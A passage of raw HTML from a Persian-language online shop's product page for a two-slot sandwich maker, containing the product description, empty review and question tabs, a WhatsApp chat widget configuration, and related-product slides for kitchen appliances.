\u0628\u067e\u0631\u0633\u061f&quot;,&quot;width&quot;:300,&quot;height&quot;:64},&quot;avatar&quot;:&quot;https:\/\/www.vitabon.ir\/wp-content\/uploads\/2022\/03\/student-1-150x150-1.jpg&quot;,&quot;options&quot;:{&quot;display&quot;:{&quot;displayCondition&quot;:&quot;showAllPage&quot;,&quot;includePages&quot;:[],&quot;excludePages&quot;:[],&quot;includePosts&quot;:[],&quot;showOnDesktop&quot;:&quot;ON&quot;,&quot;showOnMobile&quot;:&quot;ON&quot;,&quot;time_symbols&quot;:&quot;h:m&quot;},&quot;styles&quot;:{&quot;title&quot;:&quot;\u0634\u0631\u0648\u0639 \u0645\u06a9\u0627\u0644\u0645\u0647&quot;,&quot;responseText&quot;:&quot;\u062a\u06cc\u0645 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0645\u0639\u0645\u0648\u0644\u0627\u064b \u062f\u0631 \u0686\u0646\u062f \u062f\u0642\u06cc\u0642\u0647 \u067e\u0627\u0633\u062e \u0645\u06cc \u062f\u0647\u062f.&quot;,&quot;description&quot;:&quot;\u0633\u0644\u0627\u0645! \u0628\u0631\u0627\u06cc \u0627\u0631\u062a\u0628\u0627\u0637 \u062f\u0631 &lt;strong&gt; \u0648\u0627\u062a\u0633 \u0627\u067e &lt;\/strong&gt; \u0631\u0648\u06cc \u0646\u0627\u0645 \u06cc\u06a9\u06cc \u0627\u0632 \u0647\u0645\u06a9\u0627\u0631\u0627\u0646 \u0645\u0627 \u062f\u0631 \u0632\u06cc\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f&quot;,&quot;backgroundColor&quot;:&quot;#2db742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;scrollHeight&quot;:&quot;500&quot;,&quot;isShowScroll&quot;:&quot;OFF&quot;,&quot;isShowResponseText&quot;:&quot;OFF&quot;,&quot;isShowPoweredBy&quot;:&quot;OFF&quot;,&quot;btnLabel&quot;:&quot;\u0628\u0647 \u06a9\u0645\u06a9 \u0646\u06cc\u0627\u0632\u062f\u0627\u0631\u06cc\u062f\u061f &lt;strong&gt; \u0627\u0632 \u0647\u0645\u06cc\u0646\u062c\u0627 \u0628\u067e\u0631\u0633\u06cc\u0646 &lt;\/strong&gt;&quot;,&quot;btnLabelWidth&quot;:&quot;107&quot;,&quot;btnPosition&quot;:&quot;right&quot;,&quot;btnLeftDistance&quot;:&quot;30&quot;,&quot;btnRightDistance&quot;:&quot;8&quot;,&quot;btnBottomDistance&quot;:&quot;70&quot;,&quot;isShowBtnLabel&quot;:&quot;ON&quot;,&quot;isShowGDPR&quot;:&quot;OFF&quot;,&quot;gdprContent&quot;:&quot;\u0644\u0637\u0641\u0627\u064b \u0628\u0631\u0627\u06cc \u0634\u0631\u0648\u0639 \u0645\u06a9\u0627\u0644\u0645\u0647 \u0627\u0628\u062a\u062f\u0627 &lt;a href=\&quot;https:\/\/ninjateam.org\/privacy-policy\/\&quot;&gt; \u062e\u0637 \u0645\u0634\u06cc \u0631\u0627\u0632\u062f\u0627\u0631\u06cc &lt;\/a&gt; \u0645\u0627 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.&quot;,&quot;widgetType&quot;:&quot;expandable&quot;},&quot;analytics&quot;:{&quot;enabledGoogle&quot;:&quot;OFF&quot;,&quot;enabledFacebook&quot;:&quot;OFF&quot;,&quot;enabledGoogleGA4&quot;:&quot;OFF&quot;}},&quot;gdprStatus&quot;:false,&quot;defaultAvatar&quot;:&quot;https:\/\/www.vitabon.ir\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg&quot;}"></div>
</center>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-40ba5ef5" data-id="40ba5ef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268a16d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="268a16d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77c776ae elementor-widget elementor-widget-mweb-product-stock" data-id="77c776ae" data-element_type="widget" data-widget_type="mweb-product-stock.default">
				<div class="elementor-widget-container">
			<div class="product_stock no_avl"><i class="fal fa-times-square"></i><span>موجود نیست</span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7b4ae48e elementor-widget__width-auto elementor-widget elementor-widget-mweb-compare-btn" data-id="7b4ae48e" data-element_type="widget" data-widget_type="mweb-compare-btn.default">
				<div class="elementor-widget-container">
			<a href="javascript:void(0);" class="button compare" rel="nofollow" data-action="add" data-pid="4928" data-original-title="مقایسه" data-toggle="tooltip">مقایسه</a>		</div>
				</div>
				<div class="elementor-element elementor-element-54dd77e9 elementor-widget__width-auto elementor-widget elementor-widget-mweb-addto-wishlist" data-id="54dd77e9" data-element_type="widget" data-widget_type="mweb-addto-wishlist.default">
				<div class="elementor-widget-container">
			<div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="4928" class="add_to_wishlist single_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip">افزودن به علاقه مندی ها</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-27950eae elementor-widget elementor-widget-mweb-shop-services" data-id="27950eae" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/price-tag-1.png" />تضمین بهترین قیمت</div>		</div>
				</div>
				<div class="elementor-element elementor-element-37607c60 elementor-widget elementor-widget-mweb-shop-services" data-id="37607c60" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/shield-1.png" />ضمانت سلامت کالا</div>		</div>
				</div>
				<div class="elementor-element elementor-element-a909a97 elementor-widget elementor-widget-mweb-shop-services" data-id="a909a97" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/delivery-truck-3.png" />ارسال به تمامی نقاط کشور</div>		</div>
				</div>
				<div class="elementor-element elementor-element-667abc29 elementor-widget elementor-widget-mweb-shop-services" data-id="667abc29" data-element_type="widget" data-widget_type="mweb-shop-services.default">
				<div class="elementor-widget-container">
			<div class="services_item"><img src="http://www.vitabon.ir/wp-content/uploads/2022/03/gift-2.png" />بسته بندی زیبا و مطمئن</div>		</div>
				</div>
				<div class="elementor-element elementor-element-74d7c78 elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="74d7c78" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo-samandehi.png" alt="logo-samandehi.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/logo.png" alt="logo.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4.png" alt="park-700x450-1-pgiq7eaubsi8l5gk2323u0tylvl34n04g0qzvurif4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 از 4"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.vitabon.ir/wp-content/uploads/2022/03/isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg.jpg" alt="isipologo-pgiqc6bb2h1plsip5neu0bfbbe1998z03o4uphogsg" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-58c06d4 elementor-invisible elementor-widget elementor-widget-heading" data-id="58c06d4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">آرامش در خرید با بالاترین سطح اعتماد اینترنتی</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="81a51a518b8ac66cb87fb3f251b22caa" class="elementor-section elementor-top-section elementor-element elementor-element-a4151 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4151" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
							<div data-rocket-location-hash="d6e7165ae02de295294376ccd8e0b82a" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="871b56fc83333ef4bb662776572b33b1" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-185fb613" data-id="185fb613" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70136804 elementor-widget elementor-widget-mweb-data-tabs" data-id="70136804" data-element_type="widget" data-widget_type="mweb-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs scrolling-wrapper" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						توضیحات					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						نظرات کاربران					</a>
				</li>
							<li class="questions_tab" id="tab-title-questions" role="tab" aria-controls="tab-questions">
					<a href="#tab-questions">
						سوالات کاربران					</a>
				</li>
							<li class="review_p_tab_tab" id="tab-title-review_p_tab" role="tab" aria-controls="tab-review_p_tab">
					<a href="#tab-review_p_tab">
						نقد و بررسی					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="tab_content_heading">
	<i class="fal fa-pen-alt"></i>
	<div class="heading_left">
		<span class="tab_h_title">نقد و بررسی اجمالی</span><span class="tab_h_desc"></span>
	</div>
</div>
<p>پخت انواع ساندویچ و اسنک با استفاده از ساندویچ ساز 2 خانه</p>
<p>اگر تاحالا در درست کردن انواع ساندویچ های خونگی در منزلتون با مشکل مواجه شده بودید، امروز ویتابن برای شما ساندویچ ساز 2 خانه رو معرفی میکنه که شما با استفاده از این کالا میتونید براحتی خوشمزخ ترین ساندویچ و اسنک ها رو تو منزلتون تهیه کنید.</p>
<p>&nbsp;</p>
<p>ویژگی های این محصول:</p>
<ul>
<li>سیستم قطع خودکار</li>
<li>دارای نشانگر LED حرارتی بوده که هنگام روشن بودن دستگاه چراغ آن روشن میشود</li>
<li>قفل اتوماتیک درب پس از روشن کردن دستگاه برای ایمنی بیشتر</li>
<li>دارای دستگیره عایق حرارتی</li>
<li>ابعاد 2 خانه</li>
<li>داری : رنگبندی</li>
<li>ساخت : چین</li>
<li>جنس : استیل -پلاستیک</li>
</ul>

			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="tab_content_heading">
	<i class="fal fa-comment-alt-lines"></i>
	<div class="heading_left">
		<span class="tab_h_title">نظرات کاربران</span><span class="tab_h_desc"></span>
	</div>
</div>

<div id="reviews" class="woocommerce-Reviews">
	<div class="advanced-review row">
		<div class="col-12 col-sm-6">
		<div class="review_rules"><p>لطفا پیش از ارسال نظر، خلاصه قوانین زیر را مطالعه کنید:

فارسی بنویسید و از کیبورد فارسی استفاده کنید. بهتر است از فضای خالی (Space) بیش‌از‌حدِ معمول، شکلک یا ایموجی استفاده نکنید و از کشیدن حروف یا کلمات با صفحه‌کلید بپرهیزید.

نظرات خود را براساس تجربه و استفاده‌ی عملی و با دقت به نکات فنی ارسال کنید؛ بدون تعصب به محصول خاص، مزایا و معایب را بازگو کنید و بهتر است از ارسال نظرات چندکلمه‌‌ای خودداری کنید.

بهتر است در نظرات خود از تمرکز روی عناصر متغیر مثل قیمت، پرهیز کنید.

به کاربران و سایر اشخاص احترام بگذارید. پیام‌هایی که شامل محتوای توهین‌آمیز و کلمات نامناسب باشند، حذف می‌شوند.</p></div>				</div>
		<div class="col-12 col-sm-6">
			
			
				<p class="woocommerce-verification-required">.فقط مشتریانی که این محصول را خریداری کرده اند و وارد سیستم شده اند میتوانند برای این محصول دیدگاه ارسال کنند.</p>

			
		</div>
		
		<div class="col-12">
			<div id="comments" class="comment_override">
				<div class="wc_comment_title">
					<h2 class="woocommerce-Reviews-title">دیدگاهها<span>0</span></h2>
					<ul class="wcc_comments_filter" data-post_id="4928">
						<li data-filter="newest">جدیدترین</li>
						<li data-filter="score">مفیدترین</li>
						<li data-filter="buyer">دیدگاه خریداران</li>
					</ul>
				</div>

				
					<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>

							</div>
		</div>
		
		
	</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel entry-content wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions">
					<div class="tab_content_heading">
		<i class="fal fa-question-square"></i>
		<div class="heading_left">
			<span class="tab_h_title">پرسش و پاسخ</span><span class="tab_h_desc"></span>
		</div>
	</div>
	<div class="mweb-error"><h3>هیچ پرسشی یافت نشد</h3></div><ul class="questionlist"></ul><p class="closed_question">برای ثبت پرسش، لازم است ابتدا وارد حساب کاربری خود شوید</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--review_p_tab panel entry-content wc-tab" id="tab-review_p_tab" role="tabpanel" aria-labelledby="tab-title-review_p_tab">
					<div class="tab_content_heading">
		<i class="fal fa-clipboard-list-check"></i>
		<div class="heading_left">
			<span class="tab_h_title">نقد و بررسی</span><span class="tab_h_desc"></span>
		</div>
	</div>
	<div class="row clear"><div class="col-12 col-sm-12 col-md-4"><div class="woocommerce_review_progress clear"></div></div></div>			</div>
		
			</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-34eccf4e swiper-slider-nav-both elementor-widget elementor-widget-mweb-product-upsell" data-id="34eccf4e" data-element_type="widget" data-widget_type="mweb-product-upsell.default">
				<div class="elementor-widget-container">
			
	<section class="up-sells upsells products nav_swiper-slider">

		<h2 class="block-title"><span class="title"><i class="small fal fa-lightbulb-on"></i>شما شاید این را هم دوست داشته باشید</span></h2>

				
		<div class="swiper sw_slider_upsell" dir='rtl' id="sl_1" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:15,&quot;watchSlidesVisibility&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;touchMoveStopPropagation&quot;:true,&quot;pagination&quot;:{&quot;el&quot;:&quot;.mweb-swiper-pagination&quot;,&quot;clickable&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.mweb-swiper-next&quot;,&quot;prevEl&quot;:&quot;.mweb-swiper-prev&quot;},&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;1024&quot;:{&quot;slidesPerView&quot;:5}}}">
			<div class="swiper-wrapper">

			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-13041 status-publish instock product_cat-458 product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-variable"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2-%d8%a8%d8%b1%d9%82%db%8c-%da%af%d8%b1%d8%a7%d9%86%db%8c%d8%aa%db%8c-dmt/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div><div class="prd_color_list"><span style="background-color:#0c0c0c" data-title="مشکی"></span></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-80x80.jpg 80w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2022/11/کیک-پز-برقی-کیهان-کد-6055-1.jpg 900w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2022/11/hw20M2ahhHvQqvAp-185x185.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2022/11/hw20M2ahhHvQqvAp-185x185.jpeg 185w, https://www.vitabon.ir/wp-content/uploads/2022/11/hw20M2ahhHvQqvAp-100x100.jpeg 100w, https://www.vitabon.ir/wp-content/uploads/2022/11/hw20M2ahhHvQqvAp-150x150.jpeg 150w, https://www.vitabon.ir/wp-content/uploads/2022/11/hw20M2ahhHvQqvAp-300x300.jpeg 300w, https://www.vitabon.ir/wp-content/uploads/2022/11/hw20M2ahhHvQqvAp-80x80.jpeg 80w, https://www.vitabon.ir/wp-content/uploads/2022/11/hw20M2ahhHvQqvAp-209x209.jpeg 209w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>950,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2-%d8%a8%d8%b1%d9%82%db%8c-%da%af%d8%b1%d8%a7%d9%86%db%8c%d8%aa%db%8c-dmt/" rel="bookmark" title="کیک پز برقی گرانیتی DMT">کیک پز برقی گرانیتی DMT</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="13041" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="13041" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2-%d8%a8%d8%b1%d9%82%db%8c-%da%af%d8%b1%d8%a7%d9%86%db%8c%d8%aa%db%8c-dmt/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13041" data-product_sku="K1545" aria-label="انتخاب گزینه ها برای &ldquo;کیک پز برقی گرانیتی DMT&rdquo;" rel="nofollow">انتخاب گزینه</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-9144 status-publish first outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d9%85%db%8c%da%a9%d8%b1-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8csilencare-%d8%b5%d9%81%d8%ad%d9%87-%da%af%d8%b1%db%8c%d9%84/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-04.jpg 1280w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ساندویچ میکر شیائومی" srcset="https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2021/07/photo_2021-07-18_09-36-05.jpg 1280w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,250,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,250,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>735,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 735,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d9%85%db%8c%da%a9%d8%b1-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8csilencare-%d8%b5%d9%81%d8%ad%d9%87-%da%af%d8%b1%db%8c%d9%84/" rel="bookmark" title="ساندویچ میکر شیائومی">ساندویچ میکر شیائومی</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="9144" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="9144" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d9%85%db%8c%da%a9%d8%b1-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8csilencare-%d8%b5%d9%81%d8%ad%d9%87-%da%af%d8%b1%db%8c%d9%84/" data-quantity="1" class="button product_type_simple" data-product_id="9144" data-product_sku="k1005" aria-label="خواندن بیشتر درباره &ldquo;ساندویچ میکر شیائومی&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-8875 status-publish outofstock product_cat-458 product_cat-21 has-post-thumbnail sale shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1-%d9%86%d8%a7%d9%86-telionix/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div>
	
<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۴۹-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="توستر نان telionix" srcset="https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-100x100.jpg 100w, 